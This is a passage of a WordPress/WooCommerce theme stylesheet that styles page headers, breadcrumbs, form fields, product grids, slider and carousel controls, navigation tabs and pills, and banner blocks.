-----------------------------------------------*/
body:not(.single-product) .page-header {
  background-color: #f4f4f4;
}

.page-header {
  padding: 0;
  margin: 0;
  border: none;
}

.page-header h1 {
  font-size: 18px;
  line-height: 20px;
  text-transform: uppercase;
  float: none;
  margin: 0;
}

.page-header .banner-subtitle {
  padding-top: 8px;
  display: inline-block;
}

.page-header .banner-subtitle+.banner-subtitle {
  display: none;
}

.page-header {
  padding: 40px 0 26px;
  margin-bottom: 40px;
}

.just-wraper {
  margin-bottom: 45px;
}

@media (max-width: 767px) {

  .header-transparency .just-wraper+#piko-content .entry-content>div.vc_row-no-padding:first-child,
  .header-transparency .remove-header-padding {
    margin-top: 30px;
  }

  .header-transparency.open-top-menu .just-wraper+#piko-content .entry-content>div.vc_row-no-padding:first-child,
  .header-transparency.open-top-menu .remove-header-padding {
    margin-top: 70px;
  }
}

.just-wraper+#piko-content .entry-content>div.vc_row-no-padding:first-child,
.remove-header-padding {
  margin-top: -45px;
}

.archive-woocommerce .just-wraper,
.archive-woocommerce .page-header {
  margin-bottom: 0;
}

@media (min-width: 1200px) {

  .just-wraper,
  .page-header {
    margin-bottom: 50px;
  }

  .just-wraper+#piko-content .entry-content>div.vc_row-no-padding:first-child,
  .remove-header-padding {
    margin-top: -50px;
  }
}

@media (min-width: 1600px) {

  .just-wraper,
  .page-header {
    margin-bottom: 60px;
  }

  .just-wraper+#piko-content .entry-content>div.vc_row-no-padding:first-child,
  .remove-header-padding {
    margin-top: -60px;
  }
}

.single-product .just-wraper,
.single-product .page-header,
.error404 .just-wraper,
.error404 .page-header {
  margin-bottom: 0;
}

.page-header h1+.breadcrumb {
  float: none;
}

.page-header .breadcrumb {
  text-transform: capitalize;
}

@media (min-width: 768px) {
  .page-header.title-left h1 {
    float: left;
    margin-top: 18px;
    padding-bottom: 5px;
  }

  .page-header.title-left .breadcrumb {
    float: right;
  }

  .page-header.title-right h1 {
    float: right;
    margin-top: 18px;
    padding-bottom: 5px;
  }

  .page-header.title-right .breadcrumb {
    float: left;
  }

  .woo-breadcrumb.page-header h1 {
    margin-top: 12px;
  }
}

/* Breadcrumb */
.breadcrumb {
  padding: 10px 0;
  margin: 0;
  background-color: transparent;
  border-radius: 0;
  letter-spacing: 0.01em;
  font-weight: 500;
  font-size: 14px;
}

.page .text-center .breadcrumb,
.single:not(.single-product) .text-center .breadcrumb {
  padding-bottom: 0;
}

@media (min-width: 768px) {

  .page-header.title-left:not(.woo-breadcrumb) .breadcrumb,
  .page-header.title-right:not(.woo-breadcrumb) .breadcrumb {
    padding: 15.5px 0;
  }
}

/*.page-header h1,
.breadcrumb a,
.breadcrumb > .current,
.breadcrumb i{
  color: #fff;
}*/
.woo-single .page-header h1,
.woo-single .breadcrumb a,
.woo-single .breadcrumb>.current,
.woo-single .breadcrumb i {
  color: #777;
}

.woo-single .breadcrumb a:hover,
.breadcrumb a:hover {
  color: #56cfe1;
}

.breadcrumb i.icon-arrow-long-right {
  margin: 0 15px 0 12px;
}

.breadcrumb i {
  margin: 0 2px 0 7px;
}

.breadcrumb .prefix {
  margin-right: 15px;
  color: #fff;
}

.page-header.has-bg-img.woo-single {
  margin-bottom: 30px;
}

.breadcrumb i[class^="lnr-"]:before {
  position: relative;
  top: 2px;
}

.breadcrumb i[class^="icon-"] {
  -webkit-text-stroke-width: 0.02em;
  -webkit-text-stroke-color: #555;
}

.page-header.woo-single .breadcrumb i[class^="icon-"],
.breadcrubm_layout2 .page-header .breadcrumb i[class^="icon-"] {
  -webkit-text-stroke-color: #555;
}

.page-header.woo-single .breadcrumb i[class^="icon-"]:before,
.breadcrubm_layout2 .page-header .breadcrumb i[class^="icon-"]:before {
  top: 3px;
}

/*metabox layout 2*/
.breadcrubm_layout2 .page-header {
  padding: 10px 0;
  margin-bottom: 0;
  background-color: transparent !important;
  background-image: inherit !important;
}

@media (min-width: 768px) {
  .breadcrubm_layout2 .page-header {
    padding: 15.5px 0;
  }
}

.breadcrubm_layout2 .page-header h1 {
  display: none;
}

.breadcrubm_layout2 .breadcrumb a {
  color: #777777;
}

.breadcrubm_layout2 .breadcrumb i,
.breadcrubm_layout2 .breadcrumb .current {
  color: #ccc;
}

/*metabox layout 3*/
.breadcrubm_layout3 .page-header {
  padding-top: 5px;
  padding-bottom: 5px;
  margin-bottom: 36px;
  background-color: #f4f4f4;
}

.breadcrubm_layout3 .page-header h1 {
  font-size: 18px;
  line-height: 20px;
  padding: 14px 0;
  font-weight: 500;
}

.breadcrubm_layout3 .page-header .breadcrumb {
  text-transform: capitalize;
}

/* Page Header Parallax - Background Image */
.page-header.parallax,
.page-header.bg-image {
  position: relative;
}

.page-header.parallax:after,
.page-header.bg-image:after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.15);
  z-index: 1;
}

.page-header.parallax .container-fluid,
.page-header.parallax .container,
.page-header.bg-image .container-fluid,
.page-header.bg-image .container {
  position: relative;
  z-index: 2;
}

.page-header.parallax .breadcrumb li a:hover,
.page-header.parallax .breadcrumb li a:focus,
.page-header.bg-image .breadcrumb li a:hover,
.page-header.bg-image .breadcrumb li a:focus {
  color: #56cfe1;
}

@media (min-width: 768px) {
  .header-transparency .page-header {
    padding-top: 100px;
  }

  .header-transparency.open-top-menu .page-header {
    padding-top: 140px;
  }
}

@media (max-width: 767px) {
  .header-transparency .page-header {
    padding-top: 100px !important;
    padding-bottom: 50px !important;
  }

  .header-transparency.open-top-menu .page-header {
    padding-top: 140px !important;
  }

  .page-header h1 {
    font-size: 18px !important;
    line-height: 20px !important;
    font-weight: 500 !important;
  }
}

/*---------------------------------------------
        From icon
-----------------------------------------------*/
/* Elements Forms */
.form-group {
  position: relative;
  margin-bottom: 15px;
}

.form-group .form-control {
  margin-bottom: 0;
}

.form-group.label-overlay {
  background-color: #fff;
}

.form-group.label-overlay label {
  position: absolute;
  left: 18px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-bottom: 0;
  z-index: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  background-color: #fff;
  opacity: 1;
  visibility: visible;
  font-weight: normal;
}

.wpcf7-form .textarea:focus,
.wpcf7-form .form-group.label-overlay .form-control:focus {
  padding-left: 20px;
}

.form-group.label-overlay i.not-empty,
.form-group.label-overlay label.not-empty {
  opacity: 0;
  visibility: hidden;
}

.form-group.label-overlay .input-text,
.form-group.label-overlay .form-control {
  position: relative;
  z-index: 1;
}
/* for password show */
.woocommerce-form-row .password-input{
  position: relative;
}
.woocommerce-form-row .show-password-input{
  width: 40px;
  height: 40px;
  display: block;
  position: absolute;
  right: 0;
  transform: translateY(-50%);
  top: 10px;
  text-align: center;
  line-height: 40px;
  z-index: 2;
  cursor: pointer;
}
.woocommerce-form-row .show-password-input:after{
  content: '\f06e';
  font-family: fontAwesome;
}
.woocommerce-form-row .show-password-input.display-password:after{
  content: '\f070';
}

.form-group.label-overlay>.label,
.form-group.label-overlay .form-control:focus+label {
  opacity: 0;
  visibility: hidden;
}

.form-group.label-overlay.textarea-group label {
  top: 18px;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.form-control {
  font-size: 15px;
  margin-bottom: 15px;
  color: #9b9b9b;
  border-color: #e1e1e1;
  padding: 16.5px 15px 13.5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  background-color: transparent;
}

.form-control::-webkit-input-placeholder {
  color: #9b9b9b;
}

.form-control:-ms-input-placeholder {
  color: #9b9b9b;
}

.form-control::placeholder {
  color: #9b9b9b;
}

.input-desc {
  font-size: 14px;
  color: #9b9b9b;
  margin-bottom: 7px;
}

.label-overlay label span,
.input-desc i {
  margin-right: 10px;
}

/* Input Icons */
.input-icon {
  display: inline-block;
  height: 22px;
  width: 22px;
  vertical-align: -4px;
}

.label-overlay label .input-icon {
  vertical-align: -6px;
}

.comment-respond .input-icon {
  margin-right: 10px;
}

/*textarea.form-control {
  height: auto;
}

textarea.form-control.min-height {
  min-height: 227px;
}

.textarea-container {
  position: relative;
  width: 100%;
  padding-top: 56px;
}

.textarea-container .input-group-addon {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 90;
  text-align: left;
  border-right: 1px solid #e1e1e1;
  border-radius: 5px 5px 0 0;
  padding: 18.5px 20px;
}

.textarea-container .form-control {
  border-radius: 0 0 5px 5px !important;
  border-top-color: transparent;
}

.textarea-container .form-control:focus {
  border-top-color: #56cfe1;
}*/
/*---------------------------------------------
        plugin fix
-----------------------------------------------*/
/*product column fix*/
.product-column {
  width: 100%;
}

@media (min-width: 768px) {

  .max-col-5 .product-column,
  .max-col-4 .product-column,
  .max-col-3 .product-column,
  .max-col-2 .product-column {
    width: 50%;
  }
}

@media (min-width: 992px) {

  .max-col-4 .product-column,
  .max-col-3 .product-column {
    width: 33.3%;
  }

  .max-col-4 .product-column.wide,
  .max-col-3 .product-column.wide {
    width: 66.6%;
  }
}

@media (min-width: 992px) {

  .vc_col-sm-9 .max-col-4 .product-column,
  .vc_col-sm-9 .max-col-3 .product-column .col-md-9 .max-col-4 .product-column,
  .col-md-9 .max-col-3 .product-column {
    width: 50%;
  }
}

@media (min-width: 1200px) {

  .vc_col-sm-9 .max-col-4 .product-column,
  .vc_col-sm-9 .max-col-3 .product-column,
  .col-md-9 .max-col-4 .product-column,
  .col-md-9 .max-col-3 .product-column {
    width: 33.3%;
  }

  .vc_col-sm-9 .max-col-4 .product-column.wide,
  .vc_col-sm-9 .max-col-3 .product-column.wide,
  .col-md-9 .max-col-4 .product-column.wide,
  .col-md-9 .max-col-3 .product-column.wide {
    width: 66.6%;
  }
}

@media (min-width: 992px) {
  .max-col-5 .product-column {
    width: 33.3%;
  }

  .max-col-5 .product-column.wide {
    width: 66.6%;
  }
}

@media (min-width: 1200px) {
  .max-col-4 .product-column {
    width: 24.9%;
  }

  .max-col-4 .product-column.wide {
    width: 50%;
  }
}

@media (min-width: 1200px) {

  .vc_col-sm-9 .max-col-4 .product-column,
  .col-md-9 .max-col-4 .product-column {
    width: 33.3%;
  }

  .vc_col-sm-9 .max-col-4 .product-column.wide,
  .col-md-9 .max-col-4 .product-column.wide {
    width: 66.6%;
  }
}

@media (min-width: 1600px) {

  .vc_col-sm-9 .max-col-4 .product-column,
  .col-md-9 .max-col-4 .product-column {
    width: 24.9%;
  }

  .vc_col-sm-9 .max-col-4 .product-column.wide,
  .col-md-9 .max-col-4 .product-column.wide {
    width: 50%;
  }
}

@media (min-width: 1200px) {
  .max-col-5 .product-column {
    width: 24.9%;
  }

  .max-col-5 .product-column.wide {
    width: 50%;
  }
}

@media (min-width: 1600px) {
  .max-col-5 .product-column {
    width: 20%;
  }

  .max-col-5 .product-column.wide {
    width: 40%;
  }
}

/*vc column fix*/
@media (min-width: 1200px) {
  .container-fluid .push-col .vc_column_container>.vc_column-inner {
    padding-left: 20px;
    padding-right: 20px;
  }
}

@media (min-width: 992px) {

  .push-col .vc_col-sm-6,
  .push-col .vc_col-sm-8,
  .push-col .vc_col-sm-9 {
    float: right;
  }

  .push-col .vc_col-sm-6 .vc_col-sm-6,
  .push-col .vc_col-sm-8 .vc_col-sm-8,
  .push-col .vc_col-sm-9 .vc_col-sm-9,
  .push-col .vc_col-sm-8 .vc_col-sm-9,
  .push-col .vc_col-sm-9 .vc_col-sm-8 {
    float: left;
  }
}

@media (min-width: 768px) and (max-width: 991px) {

  .push-col .vc_col-sm-4,
  .push-col .vc_col-sm-3,
  .push-col .vc_col-sm-8,
  .push-col .vc_col-sm-9 {
    width: 100%;
  }

  .col-sm-full .vc_col-sm-4,
  .col-sm-full .vc_col-sm-3,
  .col-sm-full .vc_col-sm-8,
  .col-sm-full .vc_col-sm-9 {
    width: 100%;
  }

  .col-sm-helf .vc_col-sm-3 {
    width: 50%;
  }
}

/*push col right*/
@media (min-width: 992px) {

  .push-col-right .vc_col-sm-4,
  .push-col-right .vc_col-sm-3 {
    float: right;
  }

  .push-col-right .vc_col-sm-8 .vc_col-sm-4,
  .push-col-right .vc_col-sm-9 .vc_col-sm-3,
  .push-col-right .vc_col-sm-8 .vc_col-sm-3,
  .push-col-right .vc_col-sm-9 .vc_col-sm-4 {
    float: left;
  }

  .vc-gap-10 .vc_column-inner {
    padding-left: 5px;
    padding-right: 5px;
  }

  .vc-gap-10.vc_row:not(.vc_row-no-padding) .block-wrap {
    margin-bottom: 10px;
  }

  .vc-gap-10>.vc_column_container>.vc_column-inner {
    padding-right: 15px;
  }

  .vc-gap-10.push-col-right>.vc_column_container>.vc_column-inner {
    padding-right: 5px;
  }

  .vc-gap-10.push-col-right>.vc_column_container>.vc_column-inner {
    padding-left: 15px;
  }
}

/*container banner fix*/
.vc_row:not(.vc_row-no-padding) .block-wrap {
  margin-bottom: 30px;
}

/* title overlay */
.heading-overlay .block-box:before {
  content: '';
  position: absolute;
  z-index: 1;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #c6ffad;
  opacity: 0;
  visibility: hidden;
  transition: all 1s;
}

.heading-overlay .block-box:hover:before {
  opacity: 1;
  visibility: visible
}


/*------------------------------------*/
/*  vc custom code add               */
/*------------------------------------*/
.piko-parallax-left>div,
.vc_row.piko-parallax-left {
  background-attachment: fixed !important;
  background-position: left center !important;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.piko-parallax-right>div,
.vc_row.piko-parallax-right {
  background-attachment: fixed !important;
  background-position: right center !important;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.piko-parallax-center>div,
.vc_row.piko-parallax-center {
  background-attachment: fixed !important;
  background-position: center center !important;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

@media only screen and (max-width: 1024px) {

  .piko-parallax-center>div,
  .vc_row.piko-parallax-center {
    background-attachment: scroll !important;
    background-size: cover !important;
  }

  .piko-parallax-left>div,
  .vc_row.piko-parallax-left {
    background-attachment: scroll !important;
    background-size: cover !important;
  }

  .piko-parallax-right>div,
  .vc_row.piko-parallax-right {
    background-attachment: scroll !important;
    background-size: cover !important;
  }
}

.off-center-left.wpb_column {
  right: 10vw;
}

.off-center-right.wpb_column {
  left: 10vw;
  z-index: 1;
}

@media only screen and (max-width: 992px) {

  .off-center-left.wpb_column,
  .off-center-right.wpb_column {
    right: 0 !important;
    left: 0 !important;
  }
}

.boxed .off-center-left.wpb_column {
  right: 6vw;
}

.boxed .off-center-right.wpb_column {
  left: 6vw;
  z-index: 1;
}

/* ----------- rev slider -------------
--------------------------------------*/
.tp-bullets .tp-bullet {
  border-radius: 0 !important;
  -webkit-box-sizing: inherit !important;
  box-sizing: inherit !important;
  background: transparent;
  border: 2px solid #fff;
  -webkit-transition: background-color 0.4s, border-color 0.4s;
  transition: background-color 0.4s, border-color 0.4s;
}

.tp-bullets.hesperiden .tp-bullet {
  height: 1px !important;
  width: 20px;
  margin-right: 10px;
  background-color: #444;
}

.tp-bullets.hesperiden .tp-bullet {
  border: 2px solid #444;
}

.tp-bullets .tp-bullet:hover,
.tp-bullets .tp-bullet:focus,
.tp-bullets .tp-bullet.selected {
  background: #56cfe1;
  border-color: #56cfe1;
}

.tparrows {
  width: 55px;
  height: 55px;
  border-radius: 0 !important;
  border: 2px solid #fff;
  background: transparent;
  -webkit-transition: background-color 0.4s, border-color 0.4s;
  transition: background-color 0.4s, border-color 0.4s;
}

.hesperiden.tparrows {
  width: 55px !important;
  height: 55px !important;
  background: transparent;
  border-color: #444;
}

.hesperiden.tparrows:before,
.tparrows:before {
  font-family: fontpiko;
  font-size: 25px;
  line-height: 50px;
  color: #444;
}

.hesperiden.tparrows.tp-leftarrow:before {
  content: '\e862';
}

.hesperiden.tparrows.tp-rightarrow:before {
  content: '\e863';
}

.hesperiden.tparrows:hover:before,
.tparrows:hover:before {
  color: #fff;
}

.hesperiden.tparrows:hover,
.hesperiden.tparrows:focus,
.tparrows:hover,
.tparrows:focus {
  background-color: #56cfe1;
  border-color: #56cfe1;
}

.fa-pulse {
  font-size: 16px;
}

.product-action .fa-pulse {
  text-align: center;
  line-height: 36px;
}

.single_add_to_cart_button .fa-pulse {
  margin-right: 8px;
}

a.loading:before {
  display: none;
}

/*footer top margin and remove class*/
#piko-content {
  margin-bottom: 50px;
}

.remove-footer-spacing {
  margin-bottom: -50px;
}

.remove-footer-spacing ul {
  margin: 0;
}

.remove-footer-spacing ul li {
  margin-bottom: 0 !important;
}

.remove-footer-spacing .signup-newsletter {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .remove-footer-spacing {
    margin-bottom: -70px;
  }

  #piko-content {
    margin-bottom: 70px;
  }
}

/*---------------------------------------------
        wc single product
-----------------------------------------------*/
.sip:not(.cross-sells) .piko-carousel {
  margin-left: -15px;
  margin-right: -15px;
}

.sip .slick-slide {
  padding: 0 15px;
}

.piko-carousel.no-gap {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.piko-carousel.no-gap .slick-slide {
  padding: 0;
}

/* Arrows */
.slick-arrow {
  position: absolute;
  top: 50%;
  display: block;
  width: 38px;
  height: 38px;
  padding: 0;
  font-size: 0;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  z-index: 26;
  background-color: transparent;
}

.slick-arrow.slick-disabled {
  opacity: 0.25;
  cursor: not-allowed;
}

.slick-arrow:before {
  font-family: 'fontpiko';
  font-size: 17px;
  display: block;
}

.slick-prev:before {
  content: '\e862';
}

.slick-next:before {
  content: '\e863';
}

.slick-prev {
  left: 30px;
}

.slick-next {
  right: 30px;
}

@media (max-width: 767px) {
  .slick-prev {
    left: 15px;
  }

  .slick-next {
    right: 15px;
  }
}

/*top center*/
.stcr.slick-initialized,
.tc.slick-initialized {
  padding-top: 50px;
}

.stcr .slick-arrow,
.tc .slick-arrow {
  top: 0;
}

.tc .slick-prev {
  left: 50%;
  margin-left: -42px;
}

.tc .slick-next {
  right: 50%;
  margin-right: -42px;
}

.stcr .slick-prev {
  left: inherit;
  right: 40px;
}

.stcr .slick-next {
  right: 10px;
}

/*center center small*/
.br .slick-arrow {
  border-radius: 50%;
}

.stcr .slick-arrow,
.sc .slick-arrow {
  width: 25px;
  height: 25px;
  line-height: 24px;
}

.stcr .slick-arrow:before,
.sc .slick-arrow:before {
  font-size: 12px;
}

.sc .slick-prev {
  left: -10px;
}

.sc .slick-next {
  right: -10px;
}

.product-wrap:hover .sc .slick-prev {
  left: 5px;
}

.product-wrap:hover .sc .slick-next {
  right: 5px;
}

.psh .slick-arrow,
.sh .slick-arrow {
  opacity: 0;
  visibility: hidden;
}

.hsc:hover .sh .slick-arrow,
.product-wrap:hover .psh .slick-arrow {
  opacity: 1;
  visibility: visible;
}

/*btn light*/
.al .slick-arrow {
  opacity: 0.25;
}

.al .slick-arrow:hover {
  opacity: 1;
}

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}

.slick-dots {
  position: absolute;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  text-align: center;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  margin: 0 5px;
}

.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 10px;
  height: 4px;
  padding: 0 10px;
  cursor: pointer;
  color: transparent;
  background-color: #222;
  border: none;
}

.slick-dots li.slick-active button {
  background-color: #56cfe1;
}

/*dot-inside image*/
.dot-in .slick-dots {
  bottom: 50px;
}

.dot-in.slick-dotted.slick-slider {
  margin-bottom: 0;
}

.piko-carousel-grid [class*="col-"] {
  margin-bottom: 30px;
}

.piko-carousel.no-gap [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}

.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 10px;
  height: 10px;
  padding: 0;
  cursor: pointer;
  color: transparent;
  background-color: #e7eeea;
  border-radius: 50%;
}

.slick-dots li.slick-active button {
  background-color: #eb7400 !important;
}

/*bootrap tabs fix for slick*/
.tab-content>.tab-pane:not(.active),
.pill-content>.pill-pane:not(.active) {
  display: block;
  height: 0;
  overflow-y: hidden;
}

/*when single tab open*/
.tab-content.tab-open>.tab-pane {
  display: block;
  height: auto;
  overflow: initial;
}

.widget .piko-carousel .testimonial {
  margin-top: 0;
  padding: 0;
}

.widget .piko-carousel .testimonial blockquote {
  padding: 0;
  margin: 0;
  font-size: 14px;
  line-height: 1.7;
  color: #999;
}

.widget .piko-carousel .testimonial blockquote p {
  margin-top: 0;
}

.widget .piko-carousel .testimonial blockquote .mb15 {
  margin-bottom: 0 !important;
}

/*---------------------------------------------
        override bs tabs
-----------------------------------------------*/
.nav.nav-tabs {
  margin-bottom: 30px;
  border-bottom: 1px solid #ececec;
  font-size: 0;
}

.nav.nav-tabs>li {
  float: none;
  display: inline-block;
}

.nav.nav-tabs>li+li {
  margin-left: 2px;
}

@media (max-width: 767px) {
  .nav-tabs>li {
    margin-bottom: 5px;
  }
}

@media (min-width: 768px) {
  .nav.nav-tabs>li+li {
    margin-left: 6px;
  }
}

@media (min-width: 992px) {
  .nav.nav-tabs>li+li {
    margin-left: 8px;
  }
}

@media (min-width: 1200px) {
  .nav.nav-tabs>li+li {
    margin-left: 10px;
  }
}

.nav.nav-tabs>li>a {
  padding: 11px 6px 8px;
  font-size: 13px;
  font-weight: 600;
  color: #666;
  -webkit-transition: background 0.35s;
  transition: background 0.35s;
  border-color: #ececec;
}

@media (min-width: 768px) {
  .nav.nav-tabs>li>a {
    padding: 12px 18px 9px;
  }
}

.nav.nav-tabs>li>a:hover,
.nav.nav-tabs>li>a:focus {
  background-color: #fff;
}

.nav.nav-tabs>li.active>a {
  background-color: #fff;
  color: #222;
  border-color: #ececec;
  border-bottom-width: 0;
}

.nav.nav-tabs.border {
  border: none;
}

.nav.nav-tabs.border>li>a {
  border-radius: 0;
}

.nav.nav-tabs.border>li.active>a {
  border: 1px solid;
}

.nav.nav-tabs.border:not(.b2x)>li+li {
  margin-left: -2px;
}

/*.nav.nav-tabs.border:not(.b2x) > li + li > a{
   border-left-width: 0;
}*/
.nav.nav-tabs.b2x>li>a,
.nav.nav-tabs.b2x>li.active>a {
  border-width: 2px;
}

/* Nav Pills */
.nav.nav-pills {
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .nav.nav-pills {
    margin-bottom: 45px;
  }
}

@media (min-width: 992px) {
  .nav.nav-pills {
    margin-bottom: 55px;
  }
}

.nav.nav-pills>li+li {
  margin-left: 2px;
}

.nav.nav-pills>li>a {
  position: relative;
  padding: 12px 6px 9px;
  font: 600 12px/1.5 'Poppins', sans-serif;
  color: #b1b1b1;
  background-color: #ececec;
  letter-spacing: 0.07em;
  -webkit-transition: background 0.35s;
  transition: background 0.35s;
  border: none;
  border-radius: 0;
  margin: 0;
}

@media (min-width: 768px) {
  .nav.nav-pills>li>a {
    padding: 14px 10px 11px;
    font-size: 13px;
  }
}

@media (min-width: 992px) {
  .nav.nav-pills>li>a {
    padding: 17px 12px 14px;
    font-size: 14px;
  }
}

@media (min-width: 1600px) {
  .nav.nav-pills>li>a {
    padding: 20px 20px 16px;
    font-size: 16px;
  }
}

.nav.nav-pills>li>a:after {
  content: '';
  display: none;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -6px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 10px 6px;
  border-color: transparent transparent #ececec transparent;
}

@media (min-width: 768px) {
  .nav.nav-pills>li>a:after {
    border-bottom-color: #fff;
  }
}

.nav.nav-pills>li>a:hover,
.nav.nav-pills>li>a:focus {
  background-color: #56cfe1;
  color: #fff;
}

.nav.nav-pills>li.active>a {
  background-color: #56cfe1;
  color: #fff;
}

.nav.nav-pills>li.active>a:after {
  display: block;
}

/* Nav Pills Bordered */
.nav.nav-pills.nav-bordered {
  margin-bottom: 22px;
  font-size: 0;
}

@media (min-width: 992px) {
  .nav.nav-pills.nav-bordered {
    margin-bottom: 40px;
  }
}

.nav.nav-pills.nav-bordered>li {
  float: none;
  display: inline-block;
  margin: 0 5px;
}

@media (min-width: 768px) {
  .nav.nav-pills.nav-bordered>li {
    margin: 0 10px;
  }
}

@media (min-width: 992px) {
  .nav.nav-pills.nav-bordered>li {
    margin: 0 15px;
  }
}

.products-tab .nav.nav-pills.nav-bordered>li:first-child {
  margin: 0 23px 0 0;
}

.products-tab .nav.nav-pills.nav-bordered>li:last-child {
  margin: 0;
}

@media (min-width: 1200px) {
  .nav.nav-pills.nav-bordered>li {
    margin: 0 30px;
  }
}

.nav.nav-pills.nav-bordered>li+li {
  margin-left: 0;
}

.nav.nav-pills.nav-bordered>li>a {
  position: relative;
  padding: 6px 10px 4px;
  font-size: 15px;
  color: #222;
  background-color: transparent;
  letter-spacing: 0.05em;
  -webkit-transition: background 0.35s;
  transition: background 0.35s;
  text-transform: uppercase;
  margin: 0;
}

@media (min-width: 992px) {
  .nav.nav-pills.nav-bordered>li>a {
    font-size: 16px;
  }
}

.nav.nav-pills.nav-bordered>li>a:after {
  display: none;
}

.nav.nav-pills.nav-bordered>li>a:hover,
.nav.nav-pills.nav-bordered>li>a:focus {
  background-color: transparent;
  border-color: #56cfe1;
  color: #56cfe1;
}

.nav.nav-pills.nav-bordered>li.active>a {
  background-color: transparent;
  border-color: #56cfe1;
  color: #56cfe1;
}

.nav.nav-pills.nav-bordered>li.active>a:after {
  display: none;
}

.nav.nav-pills.nav-bordered.simple-tabs {
  margin-bottom: 22px;
}

@media (min-width: 992px) {
  .nav.nav-pills.nav-bordered.simple-tabs {
    margin-bottom: 35px;
  }
}

.nav.nav-pills.nav-bordered.simple-tabs>li>a {
  color: #222;
}

.nav.nav-pills.nav-bordered.simple-tabs>li> :after {
  display: block;
  content: "";
  left: 50%;
  right: 50%;
  margin-left: 0;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.nav.nav-pills.nav-bordered.simple-tabs>li.active>a:after {
  content: '';
  display: block;
  background: #222;
  position: absolute;
  border-width: inherit;
  border-color: inherit;
  border-style: inherit;
  left: 10px;
  right: 10px;
  width: auto;
  opacity: 1;
  height: 2px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

/*---------------------------------------------
        banner & custom heading
-----------------------------------------------*/
.pa_ba:before,
.pa_ba:after {
  content: "";
  position: absolute;
}

.pa_b:before {
  content: "";
  position: absolute;
}

.pa_a:after {
  content: "";
  position: absolute;
}

.pa {
  position: absolute;
}

.pr {
  position: relative;
}

.oh {
  overflow: hidden;
}

.pact {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.h-line:before,
.h-line:after {
  background: #222;
  width: 60px;
  height: 2px;
  top: 16px;
}

.h-line:before {
  left: -75px;
}

.h-line:after {
  right: -75px;
}

.h-line {
  display: table;
  margin: auto;
  position: relative;
}

.h-line_after:before {
  background: #222;
  width: 60px;
  height: 2px;
  top: 57.5px;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (max-width: 576px) {

  .pa_ba.h-line:after,
  .pa_ba.h-line:before {
    content: inherit;
    display: none;
  }
}

.sub-title {
  font-size: 14px;
  color: #878787;
  font-weight: normal;
  margin-top: 0;
  display: block;
}

.sub-title.fs16 {
  line-height: 1.6 !important;
}

.vc_custom_heading:not(.block-wrap) .sub-title {
  margin-top: 20px;
}

.h-line_after .sub-title {
  margin-top: 7px;
}

/*banner*/
.block-wrap {
  margin-bottom: 20px;
  position: relative;
}

.block-wrap .block-header em {
  display: block;
  font-style: initial;
  font-size: 24px;
  line-height: 1.2;
  font-weight: 400;
}

.block-wrap .block-header [class*="fs"] {
  line-height: 1.44;
}

.block-box {
  position: relative;
  overflow: hidden;
}

.block-header {
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
  position: absolute;
  top: 50%;
  z-index: 2;
}

@media (min-width: 1200px) {
  .block-header {
    padding-left: 25px;
    padding-right: 25px;
  }
}

.block-header.center {
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.block-header.center-top {
  top: 25%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.block-header.center-bottom {
  top: 80%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.block-header.left-center {
  transform: translateY(-50%);
  left: 0;
}

.block-header.left-top {
  top: 20px;
  left: 0;
}

.block-header.left-bottom {
  top: inherit;
  left: 0;
  bottom: 20px;
}

.block-header.right-center {
  right: 0;
  transform: translateY(-50%);
}

.block-header.right-top {
  top: 20px;
  right: 0;
}

@media (max-width: 480px) {

  .block-header.left-center.block-header h2,
  .block-header.left-center.block-header h3,
  .block-header.right-center.block-header h2,
  .block-header.right-center.block-header h3 {
    top: -30px;
    position: relative;
  }
}

.block-header.right-bottom {
  bottom: 20px;
  right: 0;
  top: inherit;
}

.block-header h2,
.block-header h3 {
  margin: 0;
  cursor: pointer;
}

@media (max-width: 480px) {

  .block-header h2,
  .block-header h3 {
    white-space: inherit;
  }
}

.container-fluid .block-header.right-center,
.container-fluid .block-header.left-center {
  padding-left: 35px;
}

.block-header .sub-title {
  padding: 5px 0 4px;
}

@media (max-width:1199px) {
  .block-wrap .block-header em {
    font-size: 18px;
  }
}

@media (max-width:576px) {
  .block-wrap a img {
    min-height: 300px;
    object-fit: cover;
    object-position: center center;
  }
}

.img_zoom img,
.block-box img {
  width: 100%;
  -webkit-transition: all 1.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
  transition: all 1.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
}

.img_zoom:hover img,
